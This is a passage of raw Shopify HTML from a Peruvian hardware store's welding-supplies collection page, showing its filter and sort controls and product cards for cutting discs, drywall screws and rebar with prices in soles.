                          ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
Precio
                          </button><p class="mobile-facets__info">
                            El precio más alto es S/. 11,500.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">S/</span>

<div class="field">
  <input
    class="field__input"
    name="filter.v.price.gte"
    id="Mobile-Filter-Precio-GTE"type="text"
    inputmode="decimal"
    placeholder="0"
    data-pattern="\d| |,|\."
    data-min="0"
    data-max="11,500.00"
  >
  <label class="field__label" for="Mobile-Filter-Precio-GTE">De</label>
</div><span class="field-currency">S/</span><div class="field">
  <input
    class="field__input"
    name="filter.v.price.lte"
    id="Mobile-Filter-Precio-LTE"type="text"
    inputmode="decimal"
    placeholder="11,500.00"
    data-pattern="\d| |,|\."
    data-min="0"
    data-max="11,500.00"
  >
  <label class="field__label" for="Mobile-Filter-Precio-LTE">Para</label>
</div>

                          </price-range>
                          <div class="mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/implementos-soldar" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                          </div>
                        </div>
                      </details>
                  
<div
                  id="Details-Mobile-SortBy-template--19816309162202__product-grid"
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/implementos-soldar" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide">
        
<facet-remove class="active-facets__button-wrapper">
      <a href="/collections/implementos-soldar" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">235 productos
</span>
    </h2>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div></div>

        </aside><div
        class="product-grid-container scroll-trigger animate--slide-in"
        id="ProductGridContainer"
        
          data-cascade
        
      ><div
            class="collection page-width"
          >
            <div class="loading-overlay gradient"></div>
            <ul
              id="product-grid"
              data-id="template--19816309162202__product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--5-col-desktop
                 collection-quick-add-bulk
              "
            >
              

<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 1;"
                  
                >
                  
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-rating.css?v=179577762467860590411752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-volume-pricing.css?v=111870094811454961941752420417" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.css?v=86354568948591544181752420418" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.css?v=160630540099520878331752420418" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/files/5eb03a16-ed25-4ef8-a238-736285cf4391.jpg?v=1690038568&width=165 165w,//www.ferropolis.pe/cdn/shop/files/5eb03a16-ed25-4ef8-a238-736285cf4391.jpg?v=1690038568&width=360 360w,//www.ferropolis.pe/cdn/shop/files/5eb03a16-ed25-4ef8-a238-736285cf4391.jpg?v=1690038568&width=533 533w,//www.ferropolis.pe/cdn/shop/files/5eb03a16-ed25-4ef8-a238-736285cf4391.jpg?v=1690038568&width=720 720w,//www.ferropolis.pe/cdn/shop/files/5eb03a16-ed25-4ef8-a238-736285cf4391.jpg?v=1690038568&width=940 940w,//www.ferropolis.pe/cdn/shop/files/5eb03a16-ed25-4ef8-a238-736285cf4391.jpg?v=1690038568&width=1066 1066w,//www.ferropolis.pe/cdn/shop/files/5eb03a16-ed25-4ef8-a238-736285cf4391.jpg?v=1690038568 1080w
                "
                src="//www.ferropolis.pe/cdn/shop/files/5eb03a16-ed25-4ef8-a238-736285cf4391.jpg?v=1690038568&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DISCO CORTE METAL 4 1/2&quot; NORTON"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/disco-corte-metal-4-1-2-norton"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-6933076345008"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-6933076345008 NoMediaStandardBadge-template--19816309162202__product-grid-6933076345008"
              >
                DISCO CORTE METAL 4 1/2&quot; NORTON
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-6933076345008"
            
          >
            <a
              href="/products/disco-corte-metal-4-1-2-norton"
              id="CardLink-template--19816309162202__product-grid-6933076345008"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-6933076345008 Badge-template--19816309162202__product-grid-6933076345008"
            >
              DISCO CORTE METAL 4 1/2&quot; NORTON
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 5.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                <span class=money>S/. 0.00 PEN</span>
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 5.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-40806389252272-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="40806389252272"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-40806389252272">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="40806389252272"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-40806389252272"
    data-index="40806389252272"
    data-target="quantity-input-40806389252272"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-40806389252272">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 2;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_e25fbbb5-e646-443e-bc7e-adefb99bcf82.jpg?v=1664559556&width=165 165w,//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_e25fbbb5-e646-443e-bc7e-adefb99bcf82.jpg?v=1664559556&width=360 360w,//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_e25fbbb5-e646-443e-bc7e-adefb99bcf82.jpg?v=1664559556&width=533 533w,//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_e25fbbb5-e646-443e-bc7e-adefb99bcf82.jpg?v=1664559556&width=720 720w,//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_e25fbbb5-e646-443e-bc7e-adefb99bcf82.jpg?v=1664559556 800w
                "
                src="//www.ferropolis.pe/cdn/shop/products/tornillo-p-drywall-punta-fina-negro-6-x-1-25mm-drymart_e25fbbb5-e646-443e-bc7e-adefb99bcf82.jpg?v=1664559556&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TORNILLO DRYWALL NEGRO 6 X 1 ( 120 GR = 100PCS)"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tornillo-drywall-negro-6-x-1-100uni"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7800608293082"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7800608293082 NoMediaStandardBadge-template--19816309162202__product-grid-7800608293082"
              >
                TORNILLO DRYWALL NEGRO 6 X 1 ( 120 GR = 100PCS)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7800608293082"
            
          >
            <a
              href="/products/tornillo-drywall-negro-6-x-1-100uni"
              id="CardLink-template--19816309162202__product-grid-7800608293082"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7800608293082 Badge-template--19816309162202__product-grid-7800608293082"
            >
              TORNILLO DRYWALL NEGRO 6 X 1 ( 120 GR = 100PCS)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 3.50 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 3.50 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-43312433856730-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="43312433856730"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-43312433856730">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="43312433856730"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-43312433856730"
    data-index="43312433856730"
    data-target="quantity-input-43312433856730"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-43312433856730">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 3;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 98.99497487437185%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 98.99497487437185%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/sali.png?v=1658426850&width=165 165w,//www.ferropolis.pe/cdn/shop/products/sali.png?v=1658426850&width=360 360w,//www.ferropolis.pe/cdn/shop/products/sali.png?v=1658426850 398w
                "
                src="//www.ferropolis.pe/cdn/shop/products/sali.png?v=1658426850&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DISCO CORTE METAL 4 1/2&quot;  &quot;SALI&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="398"
                height="394"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/disco-corte-metal-4-1-2-comercial-1"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7706494501082"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7706494501082 NoMediaStandardBadge-template--19816309162202__product-grid-7706494501082"
              >
                DISCO CORTE METAL 4 1/2&quot;  &quot;SALI&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7706494501082"
            
          >
            <a
              href="/products/disco-corte-metal-4-1-2-comercial-1"
              id="CardLink-template--19816309162202__product-grid-7706494501082"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7706494501082 Badge-template--19816309162202__product-grid-7706494501082"
            >
              DISCO CORTE METAL 4 1/2&quot;  &quot;SALI&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 4.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 4.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-42997875081434-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="42997875081434"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-42997875081434">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="42997875081434"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-42997875081434"
    data-index="42997875081434"
    data-target="quantity-input-42997875081434"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-42997875081434">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 4;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/files/ee0006c4-4fe8-43cc-a409-1a7e1afd4ae5.jpg?v=1690044959&width=165 165w,//www.ferropolis.pe/cdn/shop/files/ee0006c4-4fe8-43cc-a409-1a7e1afd4ae5.jpg?v=1690044959&width=360 360w,//www.ferropolis.pe/cdn/shop/files/ee0006c4-4fe8-43cc-a409-1a7e1afd4ae5.jpg?v=1690044959&width=533 533w,//www.ferropolis.pe/cdn/shop/files/ee0006c4-4fe8-43cc-a409-1a7e1afd4ae5.jpg?v=1690044959&width=720 720w,//www.ferropolis.pe/cdn/shop/files/ee0006c4-4fe8-43cc-a409-1a7e1afd4ae5.jpg?v=1690044959&width=940 940w,//www.ferropolis.pe/cdn/shop/files/ee0006c4-4fe8-43cc-a409-1a7e1afd4ae5.jpg?v=1690044959&width=1066 1066w,//www.ferropolis.pe/cdn/shop/files/ee0006c4-4fe8-43cc-a409-1a7e1afd4ae5.jpg?v=1690044959 1080w
                "
                src="//www.ferropolis.pe/cdn/shop/files/ee0006c4-4fe8-43cc-a409-1a7e1afd4ae5.jpg?v=1690044959&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DISCO CORTE METAL 4 1/2&quot;  &quot;COMERCIAL&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/disco-corte-metal-4-1-2-comercial"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7706491125978"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7706491125978 NoMediaStandardBadge-template--19816309162202__product-grid-7706491125978"
              >
                DISCO CORTE METAL 4 1/2&quot;  &quot;COMERCIAL&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7706491125978"
            
          >
            <a
              href="/products/disco-corte-metal-4-1-2-comercial"
              id="CardLink-template--19816309162202__product-grid-7706491125978"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7706491125978 Badge-template--19816309162202__product-grid-7706491125978"
            >
              DISCO CORTE METAL 4 1/2&quot;  &quot;COMERCIAL&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 3.00 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 3.00 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div></div>


</div>
        </div>
        
        
          
            <quick-add-bulk
              data-min="1"
              id="quick-add-bulk-42997847163098-template--19816309162202__product-grid"
              class="quick-add-bulk"
              data-index="42997847163098"
            >
              
                

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-42997847163098">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="42997847163098"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-42997847163098"
    data-index="42997847163098"
    data-target="quantity-input-42997847163098"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-42997847163098">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

              
            </quick-add-bulk>
          
        
        <div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 5;"
                  
                >
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-2 gradient
        
        
        
        
      "
      style="--ratio-percent: 66.5625%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.5625%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ferropolis.pe/cdn/shop/products/iron-rods-474810_1280_add0063f-f8cf-4fb6-b49f-513bb34af59f.jpg?v=1664211251&width=165 165w,//www.ferropolis.pe/cdn/shop/products/iron-rods-474810_1280_add0063f-f8cf-4fb6-b49f-513bb34af59f.jpg?v=1664211251 320w
                "
                src="//www.ferropolis.pe/cdn/shop/products/iron-rods-474810_1280_add0063f-f8cf-4fb6-b49f-513bb34af59f.jpg?v=1664211251&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FIERRO CONSTRUCCION 3/8"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="320"
                height="213"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fierro-construccion-3-8"
                id="StandardCardNoMediaLink-template--19816309162202__product-grid-7794674335962"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19816309162202__product-grid-7794674335962 NoMediaStandardBadge-template--19816309162202__product-grid-7794674335962"
              >
                FIERRO CONSTRUCCION 3/8
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19816309162202__product-grid-7794674335962"
            
          >
            <a
              href="/products/fierro-construccion-3-8"
              id="CardLink-template--19816309162202__product-grid-7794674335962"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19816309162202__product-grid-7794674335962 Badge-template--19816309162202__product-grid-7794674335962"
            >
              FIERRO CONSTRUCCION 3/8
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
    class="
      price "
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            <span class=money>S/. 31.50 PEN</span>
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          <span class=money>S/. 31.50 PEN</span>
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
